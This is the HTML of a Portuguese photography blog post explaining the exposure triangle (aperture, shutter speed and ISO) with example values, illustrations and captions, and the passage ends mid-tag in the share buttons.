only screen and (max-width:1024px) {.fusion-title.fusion-title-1{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-two" style="font-size:22px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:22;--minFontSize:22px;line-height:1.69;"><strong>O que é triângulo de exposição?</strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-4"><p><strong>Exposição</strong> é a quantidade de luz que atinge o sensor da câmera.</p>
<p>Quando a câmera recebe muita luz, a imagem sai mais clara do que deveria (superexposta); caso contrário, se houver pouca luz durante o disparo, dizemos que a imagem está subexposta (escura). É importante encontrar o equilíbrio correto, a depender do seu objetivo.</p>
<p>Ambas as imperfeições podem ser corrigidas durante o pós-processamento, mas podem gerar perdas de qualidade. Por isso é muito importante entender sobre os mecanismos que regulam o nível de brilho de suas fotos, ou seja, entender sobre o <strong>triângulo de exposição</strong>.</p>
<p>O Triângulo de exposição corresponde às três configurações da câmera que impactam diretamente na formação da imagem capturada. Todos interagem entre si, na medida que alterando um dos fatores, os outros serão afetados.</p>
<p>A imagem abaixo ilustra seu mecanismo de funcionamento.</p>
<p>Em seguida, veremos detalhadamente como cada &#8220;parte&#8221; desse triângulo funciona.</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div ><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="690" height="552" alt="Triângulo expositivo" src="https://instaarts.com/wp-content/uploads/2020/06/Capturar-3.jpg" class="img-responsive wp-image-7846" srcset="https://instaarts.com/wp-content/uploads/2020/06/Capturar-3-200x160.jpg 200w, https://instaarts.com/wp-content/uploads/2020/06/Capturar-3-400x320.jpg 400w, https://instaarts.com/wp-content/uploads/2020/06/Capturar-3-600x480.jpg 600w, https://instaarts.com/wp-content/uploads/2020/06/Capturar-3.jpg 690w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 690px" /></span></div><div class="fusion-text fusion-text-5" style="text-align:center;font-size:15px;"><p>Via Expertphotography</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-2{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-two" style="font-size:22px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:22;--minFontSize:22px;line-height:1.69;"><strong>1) Abertura do Diafragma</strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-6"><p>O <strong>diafragma</strong> é basicamente o diâmetro de <strong>abertura da lente</strong> das câmeras fotográficas. É quem permite a passagem e o controle da quantidade de luz que entra na câmera, funcionando como uma janela (quanto mais aberto, mais luz será captada pelo sensor e quanto menos aberto, menos luz).</p>
<p>A medida do diafragma é conhecida como <strong>f/números</strong> e é feita através de uma série numérica padrão: f/1.4, f/2, f/2.8, f/4, f/5.6, f/8, f/11, f/16, f/22 e f/32. Quanto <strong>maior</strong> o valor, <strong>mais fechado</strong> estará o diafragma, o que resulta em uma <strong>imagem mais escura</strong>. Enquanto maiores aberturas, como o valor f/2.8, capturam imagens mais iluminadas.</p>
<p>Apesar das câmeras possuírem em suas lentes o controle do foco (que garante maior nitidez para o objeto retratado), alterar a abertura do diafragma também pode modificar a profundidade de campo.</p>
<p>Por isso, para se encontrar o foco perfeito da sua fotografia, é muito importante também prestar atenção ao diafragma, que interfere diretamente no resultado final da imagem.</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="698" height="295" alt="Abertura do Diafragma (1)" title="Abertura do Diafragma (1)" src="https://instaarts.com/wp-content/uploads/2020/06/Abertura-do-Diafragma-1.jpg" class="img-responsive wp-image-7847" srcset="https://instaarts.com/wp-content/uploads/2020/06/Abertura-do-Diafragma-1-200x85.jpg 200w, https://instaarts.com/wp-content/uploads/2020/06/Abertura-do-Diafragma-1-400x169.jpg 400w, https://instaarts.com/wp-content/uploads/2020/06/Abertura-do-Diafragma-1-600x254.jpg 600w, https://instaarts.com/wp-content/uploads/2020/06/Abertura-do-Diafragma-1.jpg 698w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 698px" /></span></div><div class="fusion-text fusion-text-7" style="text-align:center;font-size:15px;"><p>Via Expertphotography</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-3{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-two" style="font-size:22px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:22;--minFontSize:22px;line-height:1.69;"><strong>2) Velocidade do Obturador</strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-8"><p>O <strong>obturador</strong> controla o<strong> tempo de incidência da luz na câmera</strong>, através de um mecanismo de abertura e fechamento (semelhante a uma cortina, assim como o diafragma). Para a luz ser captada pela máquina fotográfica é necessário que essa “cortina” se abra.</p>
<p>Quanto <strong>maior o número da velocidade</strong> do obturador, menor será o tempo de exposição e <strong>menos luz irá entrar</strong> (fechamento rápido da cortina). Isso permite a captura de imagens em velocidade sem borrões.</p>
<p>Em contrapartida, quanto menor o número da velocidade do obturador, maior será o tempo de exposição e mais luz irá entrar (fechamento lento da cortina). Isso permite borrões.</p>
<p>Os tempos de exposição, como são conhecidas as medidas do obturador, são muito variados, sendo divididos em velocidade alta, média e baixa:</p>
<ul>
<li>as altas são: 1/8000, 1/4000, 1/3200, 1/2500, 1/2000, 1/1600, 1/1250, 1/1000, 1/800,1/640, 1/500, 1/400, 1/320, 1/250;</li>
<li>as médias: 1/160, 1/125, 1/100, 1/80, 1/60, 1/50, 1/40, 1/30;</li>
<li>as baixas: 1/25, 1/20, 1/15, 1/13, 1/10, 1/8, 1/6, 1/5, 1/4, 1/3, ½ 1, 2, 5, 10, 30 e por aí vai.</li>
</ul>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="600" height="532" alt="Velocidade-do-Obturador-600x532" title="Velocidade-do-Obturador-600&#215;532" src="https://instaarts.com/wp-content/uploads/2022/06/Velocidade-do-Obturador-600x532-1.jpg" class="img-responsive wp-image-7857" srcset="https://instaarts.com/wp-content/uploads/2022/06/Velocidade-do-Obturador-600x532-1-200x177.jpg 200w, https://instaarts.com/wp-content/uploads/2022/06/Velocidade-do-Obturador-600x532-1-400x355.jpg 400w, https://instaarts.com/wp-content/uploads/2022/06/Velocidade-do-Obturador-600x532-1.jpg 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div class="fusion-text fusion-text-9"><p>Esses números simbolizam o tempo (o número 1 antes da barra equivale a 1 segundo). Ou seja, 1/100 significa que o tempo de exposição será de 0,01 segundo.</p>
<p>Algumas câmeras permitem clicar uma primeira vez para abrir o obturador e uma segunda vez para fechá-lo. Lembrando, quanto maior o tempo de exposição da foto, mais lenta é a velocidade do obturador, e quanto menor o tempo de exposição da foto, mais rápida é a velocidade do obturador.</p>
<p>O tempo de exposição está diretamente relacionado com a quantidade de luz disponível no ambiente. Então, para fotografar em um dia ensolarado, o ideal é diminuir o tempo de exposição. Deste modo as chances de “queimar” a fotografia são baixas.</p>
<p>A velocidade do obturador também pode ser utilizada para outras técnicas, por exemplo, as clássicas fotos de corrida da Fórmula 1, onde é possível ver o “rastro” do carro. Isso acontece porque, ao aumentar o tempo de exposição, fotografamos o objeto em mais de um local, já que ele está em movimento.</p>
<p>Em termos mais simples, <strong>o obturador serve para para “congelar” a imagem, ou fazer o efeito de “rastro”</strong>, além da função de controlar o tempo de exposição para entrada de mais luz ou menos luz.</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="600" height="403" alt="Menor tempo de exposição no obturador" title="Menor tempo de exposição no obturador" src="https://instaarts.com/wp-content/uploads/2022/06/Obturador-menor-tempo-de-exposicao.jpeg" class="img-responsive wp-image-7859" srcset="https://instaarts.com/wp-content/uploads/2022/06/Obturador-menor-tempo-de-exposicao-200x134.jpeg 200w, https://instaarts.com/wp-content/uploads/2022/06/Obturador-menor-tempo-de-exposicao-400x269.jpeg 400w, https://instaarts.com/wp-content/uploads/2022/06/Obturador-menor-tempo-de-exposicao.jpeg 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-text fusion-text-10" style="text-align:center;font-size:15px;"><p>Menor tempo de exposição no obturador</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="600" height="403" alt="Maior tempo de exposição no obturador" title="Maior tempo de exposição no obturador" src="https://instaarts.com/wp-content/uploads/2022/06/Obturador-maior-tempo-de-exposicao.jpg" class="img-responsive wp-image-7858" srcset="https://instaarts.com/wp-content/uploads/2022/06/Obturador-maior-tempo-de-exposicao-200x134.jpg 200w, https://instaarts.com/wp-content/uploads/2022/06/Obturador-maior-tempo-de-exposicao-400x269.jpg 400w, https://instaarts.com/wp-content/uploads/2022/06/Obturador-maior-tempo-de-exposicao.jpg 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-text fusion-text-11" style="text-align:center;font-size:15px;"><p>Maior tempo de exposição no obturador</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-4{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-two" style="font-size:22px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:22;--minFontSize:22px;line-height:1.69;"><strong>3) ISO</strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-12"><p><strong>ISO</strong> é a <strong>sensibilidade do sensor à luz</strong>. Quanto menor o número, menor é essa sensibilidade. <strong>Um ISO baixo significa que é preciso mais luz para a fotografia ficar clara</strong>. Se o ISO é aumentado, a sensibilidade do sensor aumenta e com menos luz é possível captar a imagem desejada.</p>
<p>ISOs baixos, como 100 ou 200, são mais usados em situações mais claras ou quando a câmera está fixada em um tripé. Na ausência de luz ou necessidade de aumentar a velocidade do obturador, você precisará compensar aumentando o ISO.</p>
<p>Geralmente essas situações são apresentadas em cenários escuros com pouca luminosidade, sem tripé, onde não é permitido acender luzes e nem utilizar o flash.</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="600" height="339" title="Variação de ISO – Via Fstoppers" src="https://instaarts.com/wp-content/uploads/2022/06/Variacao-de-ISO-–-Via-Fstoppers.jpg" alt class="img-responsive wp-image-7860" srcset="https://instaarts.com/wp-content/uploads/2022/06/Variacao-de-ISO-–-Via-Fstoppers-200x113.jpg 200w, https://instaarts.com/wp-content/uploads/2022/06/Variacao-de-ISO-–-Via-Fstoppers-400x226.jpg 400w, https://instaarts.com/wp-content/uploads/2022/06/Variacao-de-ISO-–-Via-Fstoppers.jpg 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-text fusion-text-13" style="text-align:center;font-size:15px;"><p>Variação de ISO | Via Fstoppers</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><div class="fusion-text fusion-text-14"><p>O problema em aumentar o ISO é o ganho de ruído (famosos pontinhos granulados presentes na foto). Quando fazemos isso, estamos “aplicando um ganho” na iluminação recebida no sensor, e isso pode prejudicar a qualidade da foto.</p>
<p>Parece fácil, mas é difícil, pois cada situação pode exigir alterações nas outras funções da câmera, como no obturador e no diafragma, um sempre compensando o outro. Em geral, é indicado que não aumente a sensibilidade da luz nas câmeras. Entretanto existem situações que, para se manter a qualidade da foto, acaba sendo necessário fazê-lo.</p>
</div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="565" height="566" alt="ISO" title="ISO" src="https://instaarts.com/wp-content/uploads/2020/06/ISO-1.jpg" class="img-responsive wp-image-7850" srcset="https://instaarts.com/wp-content/uploads/2020/06/ISO-1-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2020/06/ISO-1-400x401.jpg 400w, https://instaarts.com/wp-content/uploads/2020/06/ISO-1.jpg 565w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 565px" /></span></div><div class="fusion-text fusion-text-15" style="text-align:center;font-size:15px;"><p>Via Expertphotography</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:20px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-6 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-5 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container gradient-container-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-7"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:15px;"></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><a class="fusion-no-lightbox" href="https://bit.ly/2OzRf3e" target="_blank" aria-label="Transforme imagens em quadros" rel="noopener noreferrer"><img decoding="async" width="1080" height="360" alt="Transforme imagens em quadros" src="https://instaarts.com/wp-content/uploads/2021/09/Transf_Fotos_4.gif" class="img-responsive wp-image-6443"/></a></span></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:15px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-7 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-6 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container gradient-container-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-8"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-5{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h4 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:17;--minFontSize:17px;line-height:1.76;"><a href="https://instaarts.com/fotografia/entendendo-o-balanco-de-branco-na-fotografia/" target="_blank" rel="noopener">Veja também</a></h4><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-16"><div class="video-shortcode">
<blockquote class="wp-embedded-content" data-secret="d6zAsGHAmG">
<p><a href="https://instaarts.com/fotografia/entendendo-o-balanco-de-branco-na-fotografia/">Entendendo o balanço de branco na fotografia</a></p>
</blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Entendendo o balanço de branco na fotografia&#8221; &#8212; Instaarts" src="https://instaarts.com/fotografia/entendendo-o-balanco-de-branco-na-fotografia/embed/#?secret=Jr8rWYC8ph#?secret=d6zAsGHAmG" data-secret="d6zAsGHAmG" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-8 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-7 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-7{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container gradient-container-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-9"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-9 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-8 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-8{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div>
<div class="awac-wrapper"><div class="awac widget block-2"><p><iframe width="540" height="670" src="https://6a6bd686.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen="" style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></p></div></div>							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://instaarts.com/author/paulo/" title="Posts de paulo" rel="author">paulo</a></span></span><span class="updated rich-snippet-hidden">2024-01-23T14:06:47-03:00</span>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstaarts.com%2Ffotografia%2Fo-que-e-diafragma-obturador-e-iso-na-fotografia%2F&amp;t=O%20que%20%C3%A9%20diafragma%2C%20obturador%20e%20ISO%20na%20fotografia" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Finstaarts.com%2Ffotografia%2Fo-que-e-diafragma-obturador-e-iso-na-fotografia%2F&amp;text=O%20que%20%C3%A9%20diafragma%2C%20obturador%20e%20ISO%20na%20fotografia" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://instaarts.com/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/&amp;title=O%20que%20%C3%A9%20diafragma%2C%20obturador%20e%20ISO%20na%20fotografia" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  